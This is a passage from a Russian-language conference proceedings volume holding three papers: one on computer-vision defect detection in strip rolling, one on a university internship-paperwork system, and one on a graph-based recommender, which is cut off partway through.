

Рис. 1. Контур управления прокатным станом с параллельным контуром коррекции технологических параметров на основе СППР

#### **Разработка решения**

Предлагаемая структура СППР включает линейную камеру с подсистемой анализа изображений и средства поддержки принятия решений (рис. 2).



Рис. 2. Структура системы поддержки принятия решений



Средства компьютерного зрения сканируют поверхность ленты проката, осуществляя контроль качества продукции, и при наличии поверхностных дефектов выполняют их классификацию. Информация о выявленных дефектах обрабатывается средствами поддержки принятия решений, которые на основе моделей систем прокатного стана и статистических данных прокатки формируют множество альтернатив технологических параметров и рекомендуют те из них, применение которых приведет к уменьшению уровня дефектности  $L(t)$  полосы проката с учетом воздействия внешней среды  $V(t)$ .

Линейная камера установлена над лентой проката и охватывает всю ее ширину, выполняя построчное сканирование поверхности. Преимущество линейного сканирования заключается в непрерывном формировании изображения в памяти камеры, что позволяет избежать необходимости программного совмещения последовательных кадров и обеспечения их перекрытия.

Ввиду того, что линейная камера представляет собой одиночную линейную решетку оптических датчиков, она может влиять только на те данные, которые получены в горизонтальном направлении по отношению к полученному изображению. То есть ширина поверхностного дефекта на изображении будет определяться фокусным расстоянием оптического устройства и расстоянием между сканирующим датчиком и лентой проката, а высота - скоростью прокатки на выходе из клети.

Для формирования корректного изображения соотношение ширины и длины дефекта должно быть равным единице. Если скорость прокатки будет слишком высокой, изображение получится сжатым, при замедленном движении - растянутым.

Поскольку нельзя гарантировать постоянную скорость ленты проката, необходимо управлять подсистемой захвата изображения таким образом, чтобы камера отображала линию каждый раз, когда смещение ленты проката будет равно длине проецируемого пикселя. Это возможно посредством использования измерительного преобразователя угловых перемещений (энкодера), который подает сигналы, характеризующие скорость движения ленты проката. Когда захват пикселей синхронизуется со скоростью прокатки на выходе из клети, захват становится независим от этой скорости, причем деформацию изображения не вызовет даже временная остановка прокатки.

Подсистема анализа изображений состоит из трех модулей, которые решают задачи обнаружения поверхностных дефектов, выделения и анализа областей дефектов и классификации дефектов проката. Распознавание осуществляется с помощью нейросетевого классификатора, на вход которого подается вектор  $Y(t)$  (2) метрик, характеризующих качество проката и определяющих значения частотных, геометрических и гистограммных признаков изображения  $I(x, y)$ .

$$
Y(t) = \left\{ w_z^j, m w_z^j, \sigma w_z^j, P_m, S_m, q_m, mL_m, \sigma L_m \right\}(t), \quad (2)
$$

где  $w^i_z$  – детализирующие вейвлет-коэффициенты (ДВК) і-го уровня разложения по z-му направлению преобразования;  $mw_7^l$  – математическое ожидание ДВК;  $\sigma w_{7}^{i}$  – среднеквадратичное отклонение ДВК;  $P_m$  – периметр области дефекта;  $S_m$  – площадь области дефекта;  $q_m$  – компактность области дефекта;  $mL_m$  – среднее значение яркости в области дефекта;  $\sigma L_m$  - среднеквадратичное отклонение яркости в области дефекта.

Значение частотных признаков определяется из вейвлет-представления (3) изображения поверхности проката, описывающего текстурную компоненту и меняющееся поле дефектов [3].

Детализирующие вейвлет-коэффициенты модели характеризуют дефекты проката по горизонтальному  $LH$ , вертикальному  $H\!L$  и диагональному НН направлениям преобразования на каждом из трех уровней вейвлет-анализа.

$$
I(x, y) = \sum_{j=-\infty}^{\infty} \sum_{k=-\infty}^{\infty} c_{j,k} \phi(x, y) +
$$
  
+
$$
\sum_{i=0}^{\infty} \sum_{j=-\infty}^{\infty} \sum_{k=-\infty}^{\infty} (w_{1j,k}^{(i)} \phi \psi_{j,k}^{(i)}(x, y) + w_{2j,k}^{(i)} \psi \phi_{j,k}^{(i)}(x, y) +
$$
  
+
$$
w_{3j,k}^{(i)} \psi \psi_{j,k}^{(i)}(x, y)),
$$
 (3)

 $\varphi \varphi(x, y) = \varphi(x) \varphi(y),$  $\varphi \psi(x, y) = \varphi(x) \psi(y),$ гле  $\psi \varphi(x, y) = \psi(x) \varphi(y), \quad \psi \psi(x, y) = \psi(x) \psi(y) - \text{pecunit}$ рение вейвлет-преобразования с одномерного случая на двумерный;  $c_{i,k}$  - вейвлет-коэффициенты текстурной компоненты;  $w_{1j,k}^{(i)}$ ,  $w_{2j,k}^{(i)}$ ,  $w_{3j,k}^{(i)}$  – детализирующие вейвлет-коэффициенты.

На основе данных подсистемы анализа изображений в соответствии с методикой [4] средствами поддержки принятия решений осуществляется подбор Парето-оптимальных величин валкового обжатия металла  $\Delta h$ ; и скорости прокатки  $v$ ; с целью устранения на реверсивных прогонах выявленных поверхностных дефектов ленты проката. Решение данной задачи базируется на статистической зависимости уровня дефектности  $L^{d_k}(Y)$  ленты проката, определяющего эффективность устранения дефектов типа  $d_k$ , от технологических параметров прокатки.

Таким образом, предложена структура системы поддержки принятия решений по управлению процессом устранения дефектов ленты проката на основе средств компьютерного зрения, позволяющая повысить эффективность технологического процесса холодной прокатки цветных металлов посредством коррекции технологических параметров с учетом типов выявленных дефектов проката.

#### *Литература*

1. Атлас дефектов: науч.-техн. сборник / О.Е. Васин, В.М. Югай, Р.А. Садртдинов, В.А. Подмогаев, В.Б. Гейцан, Н.К. Кареев, А.А. Селиванов. – Екатеринбург: Уральский центр академического обслуживания, 2008. – 56 с.

2. Соловьев Н.А. Компьютерное зрение в задачах идентификации и распознавания поверхностных дефектов тонколистового проката / Н.А. Соловьев, Д.П. Бугаев, М.И. Кузьмин. – Оренбург: ОГУ, 2019.

3. Вакунов Н.В. Математическая модель полутонового изображения на основе вейвлет-преобразования / Н.В. Вакунов, А.Л. Жизняков, А.А. Фомин // Методы и системы обработки информации: сб. науч. статей; в 2 ч. – Ч. 1. – М.: Горячая линия – Телеком, 2004. – С. 10–15.

4. Климачев С.А. Методика принятия решений на основе компьютерного зрения и выбора Парето-оптимальной альтернативы технологических параметров производства / С.А. Климачев, Н.А. Соловьев // Информационные технологии. – 2023. – № 7 (29). – С. 382–388.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Климачев Сергей Александрович**

Ст. преп. каф. программного обеспечения вычислительной техники и автоматизированных систем (ПОВТАС) Оренбургского государственного университета (ОГУ) Эл. почта: klimachev@mail.osu.ru

УДК 378.4: 004.42

# **В.С. Завзятов, Р.А. Кремлёв, Д.С. Куралев, Д.С. Лисица**

# **Прототип ИС документооборота по практикам**

Рассматривается разработка модуля информационной системы (ИС) по организации документооборота по практикам студентов в вузе на примере университета систем управления и радиоэлектроники (ТУСУР), представлено описание функционала данного модуля. ИС позволит упростить работу с документами на всех этапах практик.

**Ключевые слова:** документооборот, студент, руководитель практики.

Производственная практика – неотъемлемая часть образовательного процесса, так как она позволяет студентам получить опыт работы на реальном предприятии, что, безусловно, дополняет академическое обучение в аудиториях университета. Обычно этот этап обучения проводится на профильных предприятиях. Однако, несмотря на важность практики, связанный с ней документооборот практически не автоматизирован в ТУСУРе.

Исходя из вышеизложенного, разработка информационной системы для автоматизации документооборота, необходимого для прохождения практики, является актуальной задачей.

Целью данной работы являются представление прототипа модуля ИС по организации документооборота по практикам и его разработки.

Основные документы, связанные с организацией практик:

1. Заявление о согласии на создание специальных условий при проведении практики для инвалидов и лиц с ОВЗ.

2. Заявление об отказе от специальных условий при проведении практики для инвалидов и лиц с ОВЗ.

3. Договор о практической подготовке обучающихся в форме практики (договор на практику).

4. Заявление на прохождение практики.

5. Направление обучающихся на практику.

6. Индивидуальное задание на практику.

7. Дневник практики.

Функции автоматизированной системы:

 формирование базы данных мест прохождения практики;

заполнение заявлений и договоров на практику;

согласование документов;

формирование текста приказа на практику;

формирование заданий на практику;

 формирование документов по результатам прохождения практики.

Пользователями системы являются:

студент;

руководитель практики от университета;

секретарь (кафедры, подразделения);

представитель центра карьеры ТУСУРа.

## **Стек технологий**

В качестве стека технологий были использованы следующие инструменты:

1. C# ASP.NET Core.

2. C# Entity Framework.

3. PostgreSQL.

- 4. Swagger API.
- 5. Next.js
- 6. TypeScript.
- 7. Tailwind CSS.

Подробнее о каждом из них было описано в статье [1].

#### **Реализация базы данных**

После проектирования функциональной части была разработана концептуальная модель базы данных, которая представлена на рис. 1.

Рассмотрим функции студента и руководителя практикой от вуза на примере создания договора на практику.

Функции студента:

1. Заполнение шаблона договора по практике.

2. Отправка на согласование.

Функции руководителя практики:

1. Контроль корректности заполнения договора.

2. Согласование договора.

3. Редактирование договора.

4. Отправка договора с комментарием обратно студенту в случае обнаружения ошибок.

Более подробно функции и роли каждого пользователя в ИС были рассмотрены в статье [2].

#### **Реализация клиентской части**

Функция создания новых пользователей принадлежит администратору, его панель представлена на рис. 2.

После создания пользователя администратор передаёт ему логин и пароль для последующего взаимодействия с сервисом (рис. 3).

При вводе верных данных пользователь получает информацию о профиле (рис. 4).

У студентов будет доступна возможность заполнения шаблона договора на практику (рис. 5). Поля «Профиль обучения», «Вид практики», «Тип практики», даты начала и окончания практики, информация о руководителе практики заполняются автоматически, поскольку эта информация связана с группой, в которой учится студент.

Если все введено верно, то после нажатия кнопки «Заполнить шаблон» будет доступно следующее окно (рис. 6).

Как можно заметить, поля «Имя студента», «Фамилия студента», «Отчество студента», «Группа студента» заполняются автоматически. Соответственно, если студент нажмёт кнопку «Отправить на согласование», то договор будет отправлен руководителю практики от вуза.







В процессе утверждения договора будет меняться его статус, что отображается на ленте в верхней части окна. На рис. 7 представлено окно студента с полностью согласованным договором.

Работа с договорами ведется в личном кабинете руководителя практики от университета. При выборе группы автоматически выводится список студентов группы, а также количество студентов, подготовивших договор на практику, количество полностью согласованных договоров.

В процессе оформления договор на практику проходит 4 этапа, и в ИС отражается соответствующий статус договора, оформленного студентом:

1. Отправлен.

2. Согласован руководителем практики.

3. Согласован секретарём и отправлен на подписание.

4. Согласован учебным управлением (полностью согласован).

# Договор на практику



Имя руководителя практики от профильной организации: Иван

Фамилия руководителя практики от профильной организации: Иванов

Отчество руководителя практики от профильной организации: Иванович

Направление подготовки: 09.03.01 - 'Информатика и вычислительная техника'

Сокращенное название профильной организации: 000 'ПРОМ-ТОРГ'

Адрес профильной организации: 119415, город Москва, пр-кт Вернадского, д, 41 стр 1, ком. 2

Профиль обучения: Программное обеспечение средств вычислительной техники и автоматизированных систем

Вид практики: Производственная практика

Тип практики: Научно-исследовательская работа

Фамилия руководителя практики от вуза: Александрович Отчество руководителя практики от вуза: Федотов Наименование помещения: Офис Перечень материально-технических средств в помещении: Стол, стул, ноутбук

Имя руководителя практики от вуза: Александр

Группа: 430-4

Дата начала практики: 06.02.2023

Дата конца практики: 04.03.2023

Комментарий к работе: Введите комментарий

Согласовать

Вернуть с комментарием

Рис. 8. Окно с согласованием договора на практику

**158**

Студент, помеченный восклицательным знаком, означает, что договор на практику этого студента ожидает согласования.

Студенты, выделенные серым цветом, еще не подготовили договор.

Галочка зеленого цвета появится радом с фамилией студента после полного согласования договора.

При нажатии на фамилию студента будет открыта страница с полями договора, которые руководитель практики сверяет и согласует, или оставляет студенту комментарий с недочетами (см. рис. 8).

#### **Заключение**

На данный момент реализован функционал студента и руководителя практикой от университета по оформлению договора на практику.

Далее планируется подключение функций секретаря кафедры и представителя центра карьеры ТУ-СУРа, которые также участвуют в формировании договора на практику.

В перспективе после согласования и утверждения прототипа ИС на примере оформления договора на практику будет реализован полный документооборот по практикам, что, безусловно, позволит не только сделать документооборот более удобным, но также даст руководителям разных подразделений университета инструмент для анализа и планирования.

Данный проект осуществляется в рамках ГПО: проект АСУ-2101 – АИС стейкхолдеров кафедры.

#### *Литература*

1. Новиков К.С. Выбор стека технологий серверной части информационной системы взаимодействия вуза со стейкхолдерами / К.С. Новиков, Д.С. Куралев // Научная сессия ТУСУР–2022: матер. междунар. науч.-техн. конф. студентов, аспирантов и молодых ученых, Томск, 18–20 мая 2022 г.: в 3 ч. – Томск: В-Спектр, 2022. – Ч. 3. – С. 150–152.

2. Новиков К.С. Взаимодействие пользователей в автоматизированной системе по организации практики в вузе / К.С. Новиков, В.В. Прокудин // Наука и практика: проектная деятельность – от идеи до внедрения: матер. Х рег. науч.-практ. конф., Томск, 2022. – Томск: ТУСУР, 2022. – С. 690–693.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Завзятов Владислав Сергеевич**

Студент каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: vladislav.zavzyatov@mail.ru

#### **Кремлёв Роман Андреевич**

Студент каф. АСУ ТУСУРа Эл. почта[: romakremlev@mail.ru](mailto:romakremlev@mail.ru)

# **Куралев Дмитрий Сергеевич**

Студент каф. АСУ ТУСУРа Эл. почта: dmitor00@mail.ru

# **Лисица Дмитрий Сергеевич**

Студент каф. АСУ ТУСУРа Эл. почта: errlidie@gmail.com УДК 004.021

## Р.С. Кульшин, А.А. Сидоров, П.В. Сенченко

# Рекомендательная система, основанная на графах

Рассматривается область формирования рекомендаций, где важно учитывать историю потребления пользователем контента. Предложен алгоритм формирования рекомендаций, основанный на графах. Также предложены различные методы расчета коэффициентов рекомендаций системы, основанных на графах. Ключевые слова: рекомендательная система, граф, схожесть пользователей, потребление контента.

В современном обществе, где доступ к огромным объемам данных и контента стал обыденностью, рекомендательные системы являются важным инструментом для ориентации и нахождения значимой информации. Эти системы представляют собой программные и алгоритмические решения, разработанные для анализа данных о пользователях и предоставления им персонализированных рекомендаций.

Одной из ключевых задач рекомендательных систем являются фильтрация и сортировка контента в соответствии с интересами и предпочтениями пользователя. Например, платформы для потокового видео предлагают фильмы и сериалы, соответствующие предыдущему просмотру и оценкам пользователя, в то время как интернет-магазины рекомендуют товары, которые могут заинтересовать покупателя на основе его истории покупок и просмотров.

Рекомендательные системы могут быть построены на разных методах и подходах. Один из наиболее распространенных подходов - это коллаборативная фильтрация, основанная на сравнении пользователей между собой или сравнении объектов (например, товаров) на основе их исторического взаимодействия с пользователями [1].

Другой важный метод - контентная фильтрация, которая анализирует характеристики контента и пытается соотнести его с интересами пользователя.

Рекомендательные системы играют критическую роль в различных сферах, включая развлечения, электронную коммерцию, медиа, социальные сети и даже образование. Они улучшают опыт пользователей, помогают компаниям привлекать и удерживать клиентов, а также способствуют увеличению конверсии и доходности.

В рамках данной работы производилось определение концепции, ее реализация и проверка работоспособности рекомендательной системы, которая учитывает историю потребления контента пользователем. Она предназначена для таких сфер, в которых отсутствует возврат пользователя к уже потреблённому контенту, например образования.

#### Концепция системы, основанной на графах

Разрабатываемая в рамках данной работы рекомендательная система, основанная на графах, реализует ориентированный ациклический граф. В ее основе лежит байесовская сеть, но вместо вероятностных коэффициентов используется коэффициент рекомендации.

В ходе работы были сформулированы две основные концепции рекомендаций, основанных на графе. Первая - без накопления истории, где за точку расчета рекомендации принимается текущее состояние потребленного контента. Вторая - с накоплением истории потребления контента пользователем. Далее речь пойдет о рекомендательном алгоритме, основанном на графе без накопления истории.

Для формирования рекомендаций были реализованы два метода расчета.

Первый - ориентированный на количество, где за основу для расчёта берется вся история пользовательского потребления без учета самого пользователя и объекта потребления. Цепочка пользовательского потребления - хронологически расположенный набор объектов рекомендаций, потребленных пользователем в процессе использования системы.

Второй - ориентированный на пользователя, где в расчете учитывается схожесть пользователей, для которых формируется рекомендация, и пользователей, совершивших переход.

Схожесть пользователей определяется косинусом сходства векторов характеристик пользователей. Вектор характеристик пользователя является абстрактным и может содержать различные характеристики пользователя. Конечное содержимое вектора определяется предметной областью рекомендательной системы.

По формуле (1) реализуется метод расчета рекомендации, основанный на количестве:

$$
R[i] = \sum_{j=0}^{n} \begin{cases} 1, & \text{if } U = [i] \\ 0, & \text{if } U \neq [i] \end{cases} / \sum_{j=0}^{n} U[j], \quad (1)
$$

где  $R$  – рекомендация к узлу *i*,  $n$  – количество всех переходов из узла текущего состояния,  $U$  - ассоциативный массив переходов.

В формуле (2) - метод расчета рекомендаций, ориентированный на пользователя:

 $\mathbf{I}$ 

$$
R[i] = \frac{\sum_{z=0}^{n} A[z]^* B[j][z]}{\sqrt{\sum_{j=0}^{v} A[z]^2 * \sqrt{\sum_{z=0}^{v} B[j][z]^2}}, \text{ecim } U = [i],
$$
  

$$
R[i] = \frac{\sum_{j=0}^{n} U[j]}{\sum_{j=0}^{n} U[j]}
$$
 (2)

где *R* – рекомендация к узлу *i*, **A** – вектор пользователя, для которого формируется рекомендация, **B** – множество векторов пользователей, совершивших переход расчета, *n* – количество всех переходов из узла текущего состояния, **U** – ассоциативный массив переходов, *v* – длина вектора пользователя.

Также в ходе работы были сформулированы, но не реализованы методы расчета по объекту рекомендации и гибридные методы.

#### **Процесс формирования рекомендации**

Для демонстрации работы была сгенерирована история потребления контента для 4 объектов рекомендации по 50 пользователям. Система также тестировалась и на большом количестве пользователей и объектов, где также показала хорошие результаты. Для более удобной визуализации процесса формирования рекомендаций система была запущена на малом количестве пользователей и объектов.

В таблице представлены коэффициенты рекомендации на каждом узле состояния цепочки пользовательского потребления. Прочерк в таблице означает невозможность перехода к объекту в том случае, если он уже был потреблен.

| 1 асчет коэффициентов рекомендации |                            |                                          |      |     |      |  |  |  |
|------------------------------------|----------------------------|------------------------------------------|------|-----|------|--|--|--|
| Шаг                                | Узел текущего<br>состояния | Коэф. рекомендации перехода<br>к объекту |      |     |      |  |  |  |
|                                    |                            |                                          |      |     |      |  |  |  |
|                                    |                            | 0,16                                     | 0.26 | 0.3 | 0,28 |  |  |  |
|                                    |                            | 0.54                                     | 0.31 |     | 0.15 |  |  |  |
|                                    |                            |                                          | 0.33 |     | 0.67 |  |  |  |
|                                    |                            |                                          |      |     |      |  |  |  |

**Расчет коэффициентов рекомендации**

Узел состояния «0» является виртуальным и не является объектом рекомендации, он существует только в тех случаях, когда пользователь только начал работать с системой. Узел текущего состояния – это хронологически последний потребленный пользователем объект рекомендации, для которого формируются рекомендации.

На этом шаге алгоритм работает по особому сценарию, и рекомендация строится на основании начала цепочек потребления других пользователей.

На рис. 1 представлен первый этап рекомендации, алгоритм которого описан выше.



Рис. 1. Первая итерация потребления контента

На первом шаге максимальный коэффициент рекомендации был у объекта *3*. В этой связи можно сделать предположение, что пользователь был удовлетворен рекомендацией и совершил потребление объекта 3. В таком случае рекомендация будет строится на основе еще не потребленных объектов *1*, *2* и *4*.

В момент формирования рекомендации происходит создание нового ассоциативного массива переходов. Для построение новых возможных путей перехода решается задача STCON – проверка достижимости узла в ориентированных графах [2]. Задача решается алгоритмом поиска в глубину.

Проверка достижимости узла позволяет сократить ассоциативный массив перехода, чтобы не тратить лишнее время на обход по недостижимым узлам графа.

После описанных выше действий происходит расчет рекомендаций из доступных объектов по формулам (1) или (2).

Вторая итерация рекомендации представлена на рис. 2.



Рис. 2. Вторая итерация потребления контента

После выполнения всех описанных выше действий у системы есть два варианта рекомендаций – объекты *2* и *4*.

Третья итерация рекомендации представлена на рис. 3.

